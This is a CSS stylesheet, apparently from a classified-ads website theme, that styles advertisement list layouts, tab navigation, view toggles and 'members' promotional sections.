      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box img{
        width: 25px;
        padding: 0 5px;
        display: inline-block;
      }

    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption h5 {
      padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .price {
      width: 100%;
      position: absolute;
      padding: 0;
      top: 20px;
      left: 100%; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .post-tags {
      padding-left: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      border-top-left-radius: 10px;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption {
	width:74%;
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption h5 {
      padding-left: 0;
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .category {
      margin-bottom: 15px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price {
      top: 20px;
      left: 80%; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type {
        background: #232323;
        color: #fff; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .description {
      padding-left: 0;
      margin-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags {
      padding-left: 0; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i {
        color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover {
        color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure .hover-posts {
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px; }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .featured{
      right: -24px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .left-corner{
      right: 86px;
    }
    .item-masonry .classiera-box-div.classiera-box-div-v4 .featured-tag .right-corner{
      right: 7px;
      top: 71px;
    }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img {
    position: relative;
    overflow: visible;
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner {
      height: 220px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .premium-img .premium-img-inner .category {
        display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption {
    padding-left: 0;
    padding-top: 10px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 10px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption h5 a {
        font-size: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category {
      margin-bottom: 10px; }

      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span img{
        width: 25px;
      }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .category a {
        font-size: 14px;
        color: #aaaaaa;
        text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .price {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure figcaption .description {
      padding-left: 0;
      margin: 0;
      padding-right: 50px;
      color: #8e8e8e;
      text-align: justify;
      height: 80px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail {
    padding-top: 15px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .amount {
      color: #6c6c6c;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 30px;
      display: inline-block; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a {
      margin-bottom: 30px;
      width: 35px;
      height: 35px;
      line-height: 35px;
      text-align: center;
      border-radius: 3px;
      background: #f0f0f0;
      display: inline-block; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i {
        font-size: 14px;
        color: #aaaaaa; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:first-of-type:hover {
        background: #02adff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:last-of-type:hover {
        background: #fe4a9e; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover {
        background: #b6d91a; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover i {
          color: #fff; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img {
    padding: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner {
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .premium-img-inner img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .premium-img .price {
      display: none; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption {
    width: 57%;
    padding-left: 0;
    padding-top: 30px;
    padding-bottom: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 {
      padding-left: 0;
      padding-right: 100px;
      margin-bottom: 20px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption h5 a {
        font-size: 18px;
		line-height:18px;
        font-weight: normal; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .category {
      margin-bottom: 20px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure figcaption .description {
      color: #6c6c6c;
      font-size: 14px;
      padding-left: 0;
      margin-bottom: 0; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail {
    padding-top: 30px;
    padding-right: 15px;
    float: right; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
	  max-width:130px;
      border-radius: 5px;
      margin-bottom: 35px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon {
      margin-bottom: 35px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        background: #f8f7f6;
        border: 2px solid #232323;
        border-radius: 5px;
        color: #232323;
        margin-right: 3px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a i {
          color: inherit;
          font-size: 18px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover {
          background: #232323;
          color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure {
    border: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img {
      padding: 0;
      margin-right: 30px;
      height: 250px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .premium-img .price {
        display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .box-div-heading {
      display: none; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
      width: 55%;
      opacity: 1;
      position: static;
      background: #fff;
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
        transition: none;
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .category {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none;
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: all 0s ease;
        transition: none; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      padding-right: 15px;
      float: right; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure {
    border: 1px solid #ff0000;
    height: auto; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:before {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:after {
      height: 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img {
      height: 250px;
      padding: 0;
      overflow: hidden;
      position: relative; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags {
        position: absolute;
        top: 20px;
        left: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .premium-img .caption-tags span {
          padding-left: 23px;
          padding-right: 23px;
          text-transform: capitalize; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
      width: 55%;
      height: auto;
      opacity: 1;
      position: static;
      background: #fff; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .caption-tags {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content > a {
        display: none; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 {
        padding-left: 0;
        margin-bottom: 20px;
        padding-right: 80px; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover {
            color: #b6d91a; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .category {
        margin-bottom: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description {
        margin-bottom: 0; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content .description p {
          color: #6c6c6c;
          padding-left: 0;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3 !important; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail {
      padding-top: 20px;
      min-height: 250px;
      float: right;
      padding-right: 15px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px;
        margin-bottom: 107px; }
      .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon {
        right: 30px;
        bottom: 40px;
        z-index: 10; }
        .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a {
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          display: inline-block;
          background: #f8f7f6;
          border: 2px solid #232323;
          border-radius: 5px;
          color: #232323;
          margin-right: 3px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a i {
            color: inherit;
            font-size: 18px; }
          .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover {
            background: #232323;
            color: #b6d91a; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure:hover figcaption {
      background: none !important;
      height: auto; }

.advertisement-v1 {
  padding-top: 100px; }
  .advertisement-v1 .tab-button {
    margin-bottom: 30px; }
    .advertisement-v1 .tab-button .nav-tabs > li > a {
      border: none;
      background: #232323;
      color: #fff;
      border-radius: 0;
      padding: 10px;
      text-transform: uppercase;
      font-size: 12px; }
    .advertisement-v1 .tab-button .nav-tabs > li, .advertisement-v1 .tab-button .nav-pills > li {
      float: none;
      display: inline-block;
      *display: inline;
      /* ie7 fix */
      zoom: 1;
      /* hasLayout ie7 trigger */
      margin-right: 5px; }
    .advertisement-v1 .tab-button .nav-tabs, .advertisement-v1 .tab-button .nav-pills {
      text-align: center; }
    .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
    .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus {
      background-color: #b6d91a;
      border-color: #b6d91a;
      -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
      border-radius: 0;
      color: #fff; }
  .advertisement-v1 .tab-divs {
    padding-bottom: 100px; }
    .advertisement-v1 .tab-divs .view-head {
      padding: 25px 0; }
      .advertisement-v1 .tab-divs .view-head .total-post p {
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 0;
        padding-top: 5px; }
        .advertisement-v1 .tab-divs .view-head .total-post p span {
          font-weight: normal; }
    .advertisement-v1 .tab-divs .view-as span {
      text-transform: capitalize; }
    .advertisement-v1 .tab-divs .view-as a {
      display: inline-block;
      margin-left: 5px;
      background: #fff;
      border: 1px solid #ff0000;
      color: #aaaaaa; }
      .advertisement-v1 .tab-divs .view-as a:hover {
        border-color: #b6d91a;
        background: #b6d91a; }
        .advertisement-v1 .tab-divs .view-as a:hover i{
          color: #fff;
        }
    .advertisement-v1 .tab-divs .view-as a.active {
      border-color: #b6d91a;
      color: #b6d91a;
      box-shadow: none;
      -webkit-box-shadow: none; }
      .advertisement-v1 .tab-divs .view-as a.active i{
        color: #b6d91a;
      }
.advertisement-v1 .tab-divs .view-as a.active:hover{
  background: none !important;
}

.advertisement-v2 .view-head {
  margin-bottom: 30px; }
.advertisement-v2 .view-as span {
  margin-right: 10px; }
.advertisement-v2 .view-as .btn-group a {
  padding: 10px 13px; }
  .advertisement-v2 .view-as .btn-group a i{
    color: #fff;
  }
  .advertisement-v2 .view-as .btn-group a.active {
    background: #b6d91a; }
    .advertisement-v2 .view-as .btn-group a.active i{
      color: #fff;
    }
.advertisement-v2 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v2 .tab-pane {
  margin-bottom: 30px; }
.advertisement-v2 .nav-tabs > li {
  margin-right: 5px; }
.advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover {
  background: #b6d91a;
  color: #fff;
  border: none; }
.advertisement-v2 .nav-tabs > li > a {
  border: none;
  padding: 0;
  border-radius: 3px;
  font-weight: bold;
  font-size: 13px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label {
    left: 0;
    width: 40px;
	margin-left:5px;
    padding-top: 10px;
    padding-bottom: 10px; }
  .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    display: inline-block;
    padding: 11px 12px; }
    .advertisement-v2 .nav-tabs > li.active > a i{
    color: #fff;  
    }
  .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active {
    background: #b6d91a;
    color: #fff; }
    .advertisement-v2 .nav-tabs > li > a:hover i, .advertisement-v2 .nav-tabs > li > a:focus i, .advertisement-v2 .nav-tabs > li > a:active i{
    color: inherit;
    }
.advertisement-v2 .view-all {
  padding: 20px 0 50px 0; }

.advertisement-v3 .view-head .tab-button .nav-tabs > li > a {
  border: none;
  color: #aaaaaa;
  padding-top: 0;
  padding-bottom: 25px; }
  .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus {
    background: none;
    color: #b6d91a; }
.advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a {
  background: none;
  color: #b6d91a; }
.advertisement-v3 .view-head .view-as span {
  color: #aaaaaa;
  font-size: 14px; }
.advertisement-v3 .view-head .view-as a {
  margin-left: 10px;
  color: #aaaaaa;
  font-size: 14px; }
  .advertisement-v3 .view-head .view-as a:hover i {
    color: #b6d91a; }
  .advertisement-v3 .view-head .view-as a.active i{
    color: #b6d91a; }
.advertisement-v3 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v3 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v4 .section-gray-bg {
  padding: 50px 0; }
.advertisement-v4 .view-head {
  border-top: 1px solid #e5e5e5;
  border-bottom: 3px solid #e5e5e5; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > span {
    display: inline-block;
    font-weight: bold;
    font-size: 14px;
    color: #232323;
    margin-right: 15px;
    line-height: 40px; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover span.arrow-down {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:before {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:first-of-type:hover:after {
    display: none; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    border-left: 1px solid #d2d2d2;
    border-top: none;
    border-bottom: none;
    margin: 0;
    color: #8e8e8e;
    font-size: 14px;
    font-weight: 600;
    padding-top: 14px;
    border-radius: 0;
    padding-bottom: 12px;
    padding-left: 25px;
    padding-right: 25px;
    position: relative; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #b6d91a;
      color: #fff;
      border-color: #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover > i{
        color: #fff;
      }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus:before {
        content: "";
        position: absolute;
        width: 101%;
        height: 3px;
        background: rgba(0, 0, 0, 0.15);
        bottom: -2px;
        left: -1px; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus span.arrow-down {
        display: block; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down {
      display: none;
      position: absolute;
      bottom: -11px;
      width: 0;
      height: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-left: 12px solid transparent;
      border-right: 12px solid transparent;
      border-top: 12px solid #b6d91a; }
      .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 0;
        height: 0;
        left: -12px;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        border-top: 12px solid rgba(0, 0, 0, 0.15); }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #b6d91a;
    bottom: -2px;
    left: 0; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    bottom: -8px;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 9px solid #b6d91a; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover span.arrow-down,
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active span.arrow-down {
    display: block; }
  .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a {
    background: #b6d91a;
    color: #fff;
    border-radius: 0;
    border-color: #b6d91a; }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a > i{
      color: #fff;
    }
    .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a:before {
      content: "";
      position: absolute;
      width: 102.5%;
      height: 3px;
      background: rgba(0, 0, 0, 0.15);
      bottom: -2px;
      left: -1px; }
  .advertisement-v4 .view-head .view-as ul li a i {
    font-size: 18px; }
.advertisement-v4 .view-all {
  margin-top: 50px;
  margin-bottom: 50px; }

.advertisement-v5 {
  background: #f8f7f6; }
  .advertisement-v5 .view-head {
    margin-bottom: 50px; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li > a {
      border: 2px solid #232323;
      background: none;
      color: #232323;
      text-transform: uppercase;
      border-radius: 5px; }
      .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus {
        background: #232323;
        color: #fff; }
    .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a {
      background: #232323;
      color: #fff; }
    .advertisement-v5 .view-head .view-as a {
      display: inline-block;
      text-align: center;
      margin-left: 3px;
      color: #232323;
      width: 40px;
      height: 40px;
      line-height: 40px;
      border: 2px solid #232323;
      border-radius: 5px; }
      .advertisement-v5 .view-head .view-as a:hover {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a.active {
        color: #fff;
        background: #232323;
        border-color: #232323; }
      .advertisement-v5 .view-head .view-as a i {
        font-size: 18px;
        color: inherit; }

.advertisement-v6 .view-head {
  margin-bottom: 50px; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    border: 2px solid #232323;
    background: none;
    color: #232323;
    text-transform: uppercase;
    border-radius: 1000px;
    padding: 9px 32px;
    margin-right: 10px; }
    .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus {
      background: #232323;
      color: #b6d91a; }
  .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a {
    background: #232323;
    color: #b6d91a; }
  .advertisement-v6 .view-head .view-as a {
    display: inline-block;
    text-align: center;
    margin-left: 10px;
    color: #232323;
    padding: 9px 32px;
    border: 2px solid #232323;
    border-radius: 1000px; }
    .advertisement-v6 .view-head .view-as a:hover {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a.active {
      color: #b6d91a;
      background: #232323;
      border-color: #232323; }
    .advertisement-v6 .view-head .view-as a i {
      font-size: 16px;
      color: inherit; }
.advertisement-v6.advertisement-v7 .view-head .tab-button .nav-tabs > li > a {
  border-radius: 5px;
  font-weight: bold; }
.advertisement-v6.advertisement-v7 .view-head .view-as a {
  border-radius: 5px; }
.advertisement-v6 .view-all {
  margin-top: 30px; }

/* ==========================================================================
   Members
   ========================================================================== */
.members {
  padding-top: 90px;
  background: url("../images/sky.png") repeat-x top, url("../images/building.png") repeat-x bottom;
  overflow: hidden;
  position: relative; }
  @media only screen and (min-width: 320px) and (max-width: 990px) {
    .members {
      padding: 45px 0; } }
  .members .members-text {
    position: relative;
    top: 50%;
    transform: translateY(50%); }
    @media only screen and (min-width: 320px) and (max-width: 990px) {
      .members .members-text {
        transform: translateY(0); } }
    @media only screen and (min-width: 1000px) and (max-width: 1100px) {
      .members .members-text {
        transform: translateY(25%); } }
    .members .members-text h2 {
      font-weight: bold;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-top: 0;
	  line-height:36px;
	  font-size:36px;
	  line-height:36px;
      margin-bottom: 15px; }
    .members .members-text h3 {
      padding: 10px;
      background: #b6d91a;
      text-transform: uppercase;
      display: inline-block;
      color: #fff;
      margin-top: 0;
      margin-bottom: 20px; }
    .members .members-text p {
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 30px; }
    .members .members-text a {
      margin-right: 10px; }

.members-v1 {
  background: url("../images/member1bg.png") repeat;
  background-size: cover;
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden; }
  .members-v1 .members-text {
    margin-top: 100px; }
    .members-v1 .members-text h2 {
      margin: 0;
      color: #fff;
      text-transform: uppercase;
      font-size: 28px; }
    .members-v1 .members-text p {
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      margin: 24px 0 30px 0; }

.members-v2 {
  padding: 145px 0;
  background: url("../images/member3.png") repeat;
  background-size: cover; }
  .members-v2 .members-text {
    padding-left: 20px; }
    .members-v2 .members-text h4 {
      background: #b6d91a;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      padding: 2px 10px;
      margin-bottom: 0; }
    .members-v2 .members-text h1 {
      margin-top: 8px;
      background: #fff;
      color: #232323;
      text-transform: uppercase;
      font-size: 36px;
      font-weight: bolder;
      margin-bottom: 15px; }
    .members-v2 .members-text p {
      font-size: 15px;
      color: #fff;
      margin-bottom: 25px; }
    .members-v2 .members-text a {
      margin-right: 10px; }

.members-v3 {
  background: url("../images/post-bg.png") repeat;
  background-size: cover;
  padding-top: 65px;
  margin-bottom: 100px; }
  .members-v3 .members-text h1 {
    font-size: 60px;
    line-height: 60px;
    text-transform: capitalize;
    margin-bottom: 0;
    color: #f6f6f6; }
